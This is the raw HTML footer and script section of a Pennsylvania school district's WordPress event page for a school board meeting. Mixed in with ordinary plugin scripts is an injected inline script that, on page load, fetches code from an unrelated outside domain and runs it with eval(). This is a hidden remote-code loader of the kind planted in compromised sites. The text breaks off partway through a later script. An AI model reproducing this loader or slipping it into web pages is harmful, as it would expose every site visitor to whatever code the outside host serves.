		c11.9,6.1,18.7,20.7,9.9,37.9c-8.6,16.8-24.6,20.2-36.5,14.1C651.9,174.1,645.1,159.5,653.9,142.3z M630,103
		c12.7,4.1,21.7,17.5,15.7,35.9c-5.9,17.9-21.1,23.8-33.9,19.6c-12.7-4.2-21.8-17.5-15.7-35.9C602,104.7,617.4,98.9,630,103z
		 M528.7,135.3l7,0.3c1.2-6.9,2.4-13.9,3.5-21l0.6-3.6c1.1-7,2.2-14,3.2-21l-6.8-1.9l0.6-3.9l6.8,1.1c0,0,0,0,0,0l11.2,1.8v0
		l6.6,1.1l-0.6,3.9l-6.9-0.3c-1.2,6.5-2.2,13.2-3.3,19.9l22.4,3.6c1.1-6.6,2.1-13.3,3-20l-6.6-1.8l0.6-3.9l24.7,3.9l-0.6,3.9l-7-0.3
		c-1.2,6.9-2.4,13.9-3.5,21l-0.6,3.6c-1.1,7-2.2,14-3.2,21l6.8,1.9l-0.6,3.9l-24.7-3.9l0.6-3.9l6.9,0.3c1.2-6.7,2.3-13.7,3.5-21.3
		l-22.4-3.6c-1.2,7.6-2.3,14.6-3.3,21.4l6.6,1.8l-0.6,3.9l-6.6-1.1c0,0,0,0,0,0l-11.2-1.8c0,0,0,0,0,0l-6.8-1.1L528.7,135.3z
		 M509,82.4c5.4,0.1,10.9,1.3,16.2,4.3l0.1,12.6l-5.8-0.1L517.8,89c-2.5-1.4-4.9-2-7.3-2c-10.1-0.2-18.7,7.7-19,24.5
		c-0.3,16.7,7.5,24.8,17.7,25c2.8,0,5.8-0.5,8.6-1.8l2.1-10.2l5.8,0.1l-0.5,12.5c-4.9,2.6-10.8,4-17.3,3.9
		c-16.5-0.3-28.5-11.3-28.2-29.7C479.9,92.9,493,82.2,509,82.4z M452,85.1c5.8-0.7,11,0.4,15.2,2.6l0.7,11.3l-6.3,0.8l-2.8-9.4
		c-2.1-0.7-4.1-0.9-6.4-0.7c-5.6,0.7-9.6,4.3-8.9,9.7c0.6,4.8,3.9,7.1,9.7,8.7l3.8,1.1c11.3,3.2,16.2,7.4,17.2,15.5
		c1.2,9.8-5.9,17.2-18.8,18.8c-6.2,0.7-13-0.2-17.6-2.3l-0.9-12.1l6.4-0.8l2.8,9.8c2.7,0.9,5.3,1.2,8.7,0.8
		c6.9-0.8,10.7-4.9,10-10.3c-0.6-4.9-3.5-6.8-9.9-8.6l-3.5-1c-9.6-2.8-15.9-7-17-15.9C433,93.4,440.4,86.5,452,85.1z M376.5,100.9
		c12.7-3.9,27.8,1.7,33.5,20.2c5.6,18-3.5,31.6-16.3,35.6c-12.8,4-27.9-1.7-33.6-20.2C354.6,118.6,363.7,104.9,376.5,100.9z
		 M325.8,120.3c4.9-2.3,10.4-3.7,16.5-3.3l5.7,11.2l-5.2,2.5l-6.2-8.4c-2.9-0.1-5.3,0.4-7.5,1.5c-9.1,4.4-13.3,15.3-6.1,30.4
		c7.2,15.1,17.7,18.9,27,14.5c2.5-1.2,4.9-3.1,6.9-5.5l-2.6-10l5.2-2.5l5.1,11.4c-3.3,4.5-7.9,8.4-13.8,11.2
		c-14.9,7.1-30.6,2.6-38.5-14C304.3,142.6,311.3,127.2,325.8,120.3z M222,189.8l47.5,26.1l4.7-3.4l2.3,2.6l-2-3l5.4-4.8l-24.8-37.1
		l-1.6-0.6l-5.2,2.7l-2.2-3.3l13.1-8.8l44,16.2l-18.3-27.3l-8.2,4.2l-2.2-3.3l10-6.7l1.6-1.1v0l5.9-4l2.2,3.3l-5.3,4.8l28.3,42.4
		l-4.1,2.7L262.7,173l21.1,31.6l8.3-4.2l2.2,3.3l-17.5,11.7l0,0l-17.9,16.4l-2.6-2.8l4.8-5.7l-11.3-6.4l-13.5,12.3l5.2,11.7l6.1-4.2
		l2.7,2.9l-6.6,6.1l-3.3,3v0l-3.8,3.5l-2.7-2.9l4.4-5.4l-21.4-49.4L222,189.8z M182.7,230.6l3,2.5l-4.1,6.2
		c5.3,4.6,10.8,9.2,16.2,13.7l3.9,3.3c4.6,3.8,9.9,8.3,15.4,12.7l10.8-13l-7.4-9.3l3.8-4.5l11.8,10.9l-5.4,6.4v0l-13.8,16.6
		l-8.1,9.7l-3-2.5l3.9-5.9c-5.3-4.6-10.7-9.1-15.6-13.1l-3.5-2.9c-5.5-4.6-11-9.1-16.4-13.5l-5.1,4.9l-3-2.5L182.7,230.6z
		 M145.5,279.1c7.1-11.3,22.2-16.9,38.6-6.7c16,10,18.1,26.2,11,37.6c-7.1,11.4-22.2,16.9-38.6,6.7
		C140.5,306.7,138.5,290.4,145.5,279.1z M94.8,404.1l1.3-5l0.1-0.5l6-23.1l14.3,3.1l-1.5,5.7l-10.3-0.9l-4.3,16.4
		c6.4,1.8,13,3.5,19.7,5.3l2.7-10.5l-6.8-2.9l1.1-4.2l18.3,4.8l-1.1,4.2l-7.2-0.8l-2.7,10.5c7.3,1.9,14.3,3.7,21.2,5.4l4.7-18
		l-9.5-4.3l1.5-5.7l14,4.3l-7.1,27.5l-2.2,8.3l-1.7,6.7l-3.8-1l1-7c-6.7-1.9-13.6-3.7-20.5-5.5l-3.5-0.9c-6.8-1.8-13.7-3.6-20.6-5.2
		l-2.5,6.6l-3.8-1L94.8,404.1z M85.5,461l3.9,0.4l0,6.9c6.6,0.8,13.3,1.5,20.1,2.2l2.3-22.5c-6.7-0.7-13.4-1.4-20.1-1.9l-1.4,6.7
		l-3.9-0.4l0.7-6.7l0.2-1.7l1.7-16.4l3.9,0.4l0,7c6.9,0.9,14,1.6,21.1,2.3l3.6,0.4c7,0.7,14.1,1.4,21.2,2l1.5-6.8l3.9,0.4l-2.6,24.8
		l-3.9-0.4l0-6.9c-6.7-0.8-13.8-1.6-21.5-2.4l-2.3,22.5c7.6,0.8,14.7,1.5,21.5,2.1l1.4-6.7l3.9,0.4l-0.7,6.7l-1.2,11.3l-0.7,6.8
		l-3.9-0.4l-0.1-7c-6.9-0.9-14-1.6-21.1-2.3l-3.6-0.4c-7-0.7-14.1-1.4-21.2-2l-1.5,6.8l-3.9-0.4L85.5,461z M89.5,536.4l10.9,1.2
		l0.3,5.9l-15.3,0.2l-0.9-18h0l-0.5-11.3h0L83.5,504h0l0,0l-0.4-7.8l15.2-1.2l0.3,5.8l-10.7,2.2l0.5,11.1c7-0.2,14.2-0.5,21.5-0.9
		l3.6-0.2c7.1-0.3,14.2-0.7,21.2-1.2l0.4-7.9l3.9-0.2l0.5,10.1l0.4,9.1l0.4,7.8l-3.9,0.2l-1.2-7.8c-7,0.2-14,0.5-21.2,0.9l-3.6,0.2
		c-7.1,0.3-14.3,0.7-21.5,1.2L89.5,536.4z M118,596.1c-3.9,0-7-3.1-7-7c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7
		C125,593,121.9,596.1,118,596.1z M150.8,672.5l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2l10.2-1.5l4.6-9.3l4.6,9.3l10.2,1.5l-7.4,7.2
		L150.8,672.5z M160.5,367.9l-10.8-5.4l2.6-5.9l9.9,2.6c2.2-1.9,3.8-3.9,5.1-7c2.9-6.3,1.3-11.7-3.7-13.9c-4.5-2-7.6-0.5-12.5,4.1
		l-2.7,2.5c-7.4,6.8-14.2,10-22.4,6.4c-9-4-11.1-13.9-6.3-24.6c2.4-5.3,6-9.3,10-11.7l10.1,5.2l-2.6,5.8l-9.5-2.5
		c-1.7,1.4-2.9,3-3.8,5.1c-2.3,5.1-1.3,10.4,3.7,12.7c4.4,2,8.1,0.3,12.5-3.8l2.9-2.7c8.6-8,14.7-10,22.2-6.7
		c9,4.1,11.7,14,6.4,25.7C169.1,359.7,164.8,365,160.5,367.9z M179.4,731.8c-3.9,0-7-3.1-7-7c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7
		C186.4,728.7,183.3,731.8,179.4,731.8z M237.9,794l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2l10.2-1.5l4.6-9.3l4.6,9.3l10.2,1.5
		l-7.4,7.2L237.9,794z M286.9,835c-3.9,0-7-3.1-7-7c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7C293.9,831.8,290.8,835,286.9,835z M362.6,874.7
		l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2l10.2-1.5l4.6-9.3l4.6,9.3l10.2,1.5l-7.4,7.2L362.6,874.7z M425.1,890.5c-3.9,0-7-3.1-7-7
		c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7C432.1,887.4,429,890.5,425.1,890.5z M508.7,902.9l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2L495,884
		l4.6-9.3l4.6,9.3l10.2,1.5l-7.4,7.2L508.7,902.9z M574.1,890.5c-3.9,0-7-3.1-7-7c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7
		C581,887.4,577.9,890.5,574.1,890.5z M654.9,874.7l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2l10.2-1.5l4.6-9.3l4.6,9.3l10.2,1.5
		l-7.4,7.2L654.9,874.7z M712.2,835c-3.9,0-7-3.1-7-7c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7C719.2,831.8,716.1,835,712.2,835z M779.6,794
		l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2l10.2-1.5l4.6-9.3l4.6,9.3l10.2,1.5l-7.4,7.2L779.6,794z M819.8,731.8c-3.9,0-7-3.1-7-7
		c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7C826.7,728.7,823.6,731.8,819.8,731.8z M735.7,735.7c-63,63-146.7,97.6-235.7,97.6
		s-172.7-34.7-235.7-97.6c-63-63-97.6-146.7-97.6-235.7s34.7-172.7,97.6-235.7c63-63,146.7-97.6,235.7-97.6s172.7,34.7,235.7,97.6
		c63,63,97.6,146.7,97.6,235.7S798.7,672.7,735.7,735.7z M831.8,357.8l-3.3-7.1c0,0,0,0,0,0l-4.9-10.3l-3.3-7l3.6-1.7l4.1,6.8
		c6.3-2.9,12.8-5.9,19.2-9l3.3-1.6c6.5-3.1,12.9-6.2,19.3-9.4l-4.7-10l-10.5,3.1l-2.5-5.3l14-6.1l11.3,23.8l1.3,2.8l7.7,16.3
		l-13.6,6.9l-2.5-5.3l9-6.2l-4.7-10c-6.4,2.9-12.9,6-19.5,9.1l-3.3,1.5c-6.4,3-12.8,6.1-19.1,9.3l2.6,7.5L831.8,357.8z M839.1,375.6
		l-2.1-6.6l3.8-1.2l2.8,6.5c6.7-1.9,13.5-4.1,20.3-6.2l3.5-1.1c6.7-2.1,13.5-4.3,20.3-6.5l-1.4-6.9l3.8-1.2l3.8,12l3.8,12.1
		c3.9,12.4,1,21.1-7.6,23.8c-5.8,1.8-12.7-0.5-17.4-9.8c1.1,7.2-1.6,11-8,14.7l-9.7,5.7l1.2,6.4l-3.8,1.2c-1.5-2.4-2.3-3.9-3.2-7
		c-1.8-5.9-1.2-9.5,3.5-11.9l10.4-5.8c5.6-3,6.6-6.1,4.8-11.8l-1.1-3.4c-6.9,2.1-13.5,4.2-19.9,6.4l1.4,7.1l-3.8,1.2l-2.1-6.7
		L839.1,375.6z M866.7,672.5l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2l10.2-1.5l4.6-9.3l4.6,9.3l10.2,1.5l-7.4,7.2L866.7,672.5z
		 M881.2,596.1c-3.9,0-7-3.1-7-7c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7C888.1,593,885,596.1,881.2,596.1z M916.5,505.3l-0.7,14.5
		l-0.4,7.1l-0.5,10.3h0l0,0l-0.4,7.8l-15.2-0.3l0.3-5.8l10.9-1.2l0.6-11.1c-7-0.5-14.2-0.9-21.5-1.2l-3.6-0.2
		c-7.1-0.4-14.2-0.7-21.2-0.9l-1.2,7.8l-3.9-0.2l0.7-13.9l0.3-5.2l0.4-7.8l3.9,0.2l0.4,7.9c6.9,0.5,14,0.8,21.2,1.2l3.6,0.2
		c7.1,0.4,14.3,0.7,21.5,0.9l0.6-11l-10.7-2.3l0.3-5.9l15.2,1.3L916.5,505.3L916.5,505.3L916.5,505.3z"/>
</g>
</svg>
	</div>
		
		</div>
		
				<div class="footer-content"> 
			
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<p><strong>Office</strong></p>



<p style="font-size:0.875em">121 South Hess St.<br>Quarryville, PA 17566<br>M-F 8:30am - 4:30pm</p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<p style="font-size:1.125em"><strong>Contact</strong></p>



<p style="font-size:0.875em">Phone: 717-786-8401<br>Fax: 717-786-8245<br>Email: <a href="mailto:communications@solancosd.org">communications@solancosd.org</a></p>
</div>
</div>
		</div>
				<div class="footer-content"> 
			
<p style="font-size:0.875em"></p>
		</div>
				
	</div>
	
	
<div class="wp-block-metropolis-container content-wrap">
<p class="has-text-align-center" style="font-size:12px">NON-DISCRIMINATION POLICY: Solanco School District is an equal opportunity educational institution and will not discriminate on the basis of race, color, national origin, gender, and handicap in its activities, programs, or employment practices as required by Title VI, Title IX, and Section 504. For information regarding civil rights or grievance procedures, contact the Office of the Superintendent at 717-786-8401 or the Solanco Central Office at 121 South Hess Street, Quarryville, PA 17566. Solanco’s Title IX Coordinator is Assistant Superintendent Dr. Robert Dangler.</p>
</div>
			
	<div class="sub-footer flex-wrap">
		
				<div class="sub-footer-content"> 
			
<h5 class="inline-block wp-block-heading" id="follow-us-online">Follow Us Online! </h5>
<div class="inline-block wp-block-metropolis-social-media" id="">
		<a 
				href="https://twitter.com/SolancoSchlDist" 
		target="_blank"
			>
		<i class="fab fa-twitter"></i> 
			</a>
		<a 
				href="https://www.facebook.com/Solanco-School-District-1643629672571980/" 
		target="_blank"
			>
		<i class="fab fa-facebook"></i> 
			</a>
		<a 
				href="https://www.youtube.com/solancosd" 
		target="_blank"
			>
		<i class="fab fa-youtube"></i> 
			</a>
		<a 
				href="https://www.instagram.com/solancoschldist" 
		target="_blank"
			>
		<i class="fab fa-instagram"></i> 
			</a>
	</div>
		</div>
				
		<div class="site-info">
			
			<p>&copy; 2026 The Solanco School District. All rights reserved.</p> 
			
						
			<a class="metropolis" href="http://metropoliscreative.com" target="_blank">Website by Metropolis</a>
			
		</div>
		
	</div>
		
</footer>

<button id="back-to-top"></button>

</div> <!-- /#page-wrapper -->

</body>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/solanco/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://hilabs.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><link rel='stylesheet' id='tribe-events-pro-views-v2-skeleton-css' href='https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/css/views-skeleton.css?ver=7.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-pro-views-v2-full-css' href='https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/css/views-full.css?ver=7.7.12' type='text/css' media='all' />
<script type="text/javascript" src="https://connect.facebook.net/en_US/sdk.js?ver=7.7.12" id="tec-virtual-fb-sdk-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/js/bootstrap-datepicker.min.js?ver=6.15.14" id="tribe-events-views-v2-bootstrap-datepicker-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/js/views/viewport.js?ver=3e90f3ec254086a30629" id="tribe-events-views-v2-viewport-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/js/views/accordion.js?ver=b0cf88d89b3e05e7d2ef" id="tribe-events-views-v2-accordion-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/js/views/view-selector.js?ver=a8aa8890141fbcc3162a" id="tribe-events-views-v2-view-selector-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/js/views/ical-links.js?ver=0dadaa0667a03645aee4" id="tribe-events-views-v2-ical-links-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/js/views/navigation-scroll.js?ver=eba0057e0fd877f08e9d" id="tribe-events-views-v2-navigation-scroll-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/js/views/multiday-events.js?ver=780fd76b5b819e3a6ece" id="tribe-events-views-v2-multiday-events-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/js/views/month-mobile-events.js?ver=cee03bfee0063abbd5b8" id="tribe-events-views-v2-month-mobile-events-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/js/views/month-grid.js?ver=b5773d96c9ff699a45dd" id="tribe-events-views-v2-month-grid-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.js?ver=6.10.1" id="tribe-tooltipster-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/js/views/tooltip.js?ver=82f9d4de83ed0352be8e" id="tribe-events-views-v2-tooltip-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/js/views/events-bar.js?ver=3825b4a45b5c6f3f04b9" id="tribe-events-views-v2-events-bar-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/js/views/events-bar-inputs.js?ver=e3710df171bb081761bd" id="tribe-events-views-v2-events-bar-inputs-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/js/views/datepicker.js?ver=9ae0925bbe975f92bef4" id="tribe-events-views-v2-datepicker-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/vendor/nanoscroller/jquery.nanoscroller.min.js?ver=7.7.12" id="tribe-events-pro-views-v2-nanoscroller-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/js/views/week-grid-scroller.js?ver=f767194b7f65f448d00e" id="tribe-events-pro-views-v2-week-grid-scroller-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/js/views/week-day-selector.js?ver=c8b3a03472a267de758d" id="tribe-events-pro-views-v2-week-day-selector-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/js/views/week-multiday-toggle.js?ver=69dd4df02cf23f824e9a" id="tribe-events-pro-views-v2-week-multiday-toggle-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/js/views/week-event-link.js?ver=334de69daa29ae826020" id="tribe-events-pro-views-v2-week-event-link-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/js/views/map-events-scroller.js?ver=23e0a112f2a065e8e1d5" id="tribe-events-pro-views-v2-map-events-scroller-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/vendor/swiper/dist/js/swiper.min.js?ver=7.7.12" id="tribe-swiper-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/js/views/map-no-venue-modal.js?ver=6437a60c9a943cf8f472" id="tribe-events-pro-views-v2-map-no-venue-modal-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/js/views/map-provider-google-maps.js?ver=ecf90f33549e461a1048" id="tribe-events-pro-views-v2-map-provider-google-maps-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/js/views/map-events.js?ver=12685890ea84c4d19079" id="tribe-events-pro-views-v2-map-events-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/js/views/tooltip-pro.js?ver=815dcb1c3f3ef0030d5f" id="tribe-events-pro-views-v2-tooltip-pro-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/js/views/multiday-events-pro.js?ver=e17e8468e24cffc6f312" id="tribe-events-pro-views-v2-multiday-events-pro-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/js/views/toggle-recurrence.js?ver=fc28903018fdbc8c4161" id="tribe-events-pro-views-v2-toggle-recurrence-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/js/views/datepicker-pro.js?ver=4f8807dfbd3260f16a53" id="tribe-events-pro-views-v2-datepicker-pro-js"></script>
<script type="text/javascript" id="tribe-events-virtual-single-js-js-extra">
/* <![CDATA[ */
var tribe_events_virtual_settings = {"facebookAppId":""};
//# sourceURL=tribe-events-virtual-single-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/js/events-virtual-single.js?ver=4731ac05fcfb45427486" id="tribe-events-virtual-single-js-js"></script>
<script type="text/javascript" id="wpa-toolbar-js-extra">
/* <![CDATA[ */
var wpatb = {"location":"body","is_rtl":"ltr","is_right":"reversed","responsive":"a11y-non-responsive","contrast":"Toggle High Contrast","grayscale":"Toggle Grayscale","fontsize":"Toggle Font size","custom_location":"standard-location","enable_grayscale":"false","enable_fontsize":"true","enable_contrast":"true"};
var wpa11y = {"path":"https://www.solancosd.org/wp-content/plugins/wp-accessibility/toolbar/css/a11y-contrast.css?version=2.3.0"};
//# sourceURL=wpa-toolbar-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/wp-accessibility/js/wpa-toolbar.min.js?ver=2.3.0" id="wpa-toolbar-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/themes/solanco/assets/js/theme.min.js?ver=1.0.4" id="modulis-js"></script>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js?ver=6.9#pubid=ra-61af95b7bc83e085" id="addthis-js"></script>
<script type="text/javascript" id="wp-accessibility-js-extra">
/* <![CDATA[ */
var wpa = {"skiplinks":{"enabled":false,"output":""},"target":"","tabindex":"1","underline":{"enabled":false,"target":"a"},"videos":"","dir":"ltr","viewport":"1","lang":"en-US","titles":"1","labels":"1","wpalabels":{"s":"Search","author":"Name","email":"Email","url":"Website","comment":"Comment"},"alt":"","altSelector":".hentry img[alt]:not([alt=\"\"]), .comment-content img[alt]:not([alt=\"\"]), #content img[alt]:not([alt=\"\"]),.entry-content img[alt]:not([alt=\"\"])","current":"","errors":"","tracking":"1","ajaxurl":"https://www.solancosd.org/wp-admin/admin-ajax.php","security":"c5a2319c48","action":"wpa_stats_action","url":"https://www.solancosd.org/event/solanco-school-board-meeting/2024-04-08/","post_id":"5512","continue":"","pause":"Pause video","play":"Play video","restUrl":"https://www.solancosd.org/wp-json/wp/v2/media","ldType":"button","ldHome":"https://www.solancosd.org","ldText":"\u003Cspan class=\"dashicons dashicons-media-text\" aria-hidden=\"true\"\u003E\u003C/span\u003E\u003Cspan class=\"screen-reader\"\u003ELong Description\u003C/span\u003E"};
//# sourceURL=wp-accessibility-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/wp-accessibility/js/wp-accessibility.min.js?ver=2.3.0" id="wp-accessibility-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="gt_widget_script_38325880-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['38325880'] = {"default_language":"en","languages":["ar","zh-CN","nl","en","fr","de","it","pt","ru","es"],"url_structure":"none","detect_browser_language":1,"flag_style":"2d","flag_size":16,"wrapper_selector":"#gtranslate_menu_wrapper_46488","alt_flags":{"en":"usa"},"switcher_open_direction":"bottom","switcher_horizontal_position":"inline","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","custom_css":"[class*=\\\"gt_container\\\"] { position: relative; }","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_38325880-js-before
/* ]]> */
</script><script src="https://www.solancosd.org/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/event/solanco-school-board-meeting/2024-04-08/" data-gt-orig-domain="www.solancosd.org" data-gt-widget-id="38325880" defer></script><script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/common/build/js/utils/query-string.js?ver=694b0604b0c8eafed657" id="tribe-query-string-js"></script>
<script src='https://www.solancosd.org/wp-content/plugins/the-events-calendar/common/build/js/underscore-before.js'></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://www.solancosd.org/wp-content/plugins/the-events-calendar/common/build/js/underscore-after.js'></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script defer type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/js/views/manager.js?ver=6ff3be8cc3be5b9c56e7" id="tribe-events-views-v2-manager-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.solancosd.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return 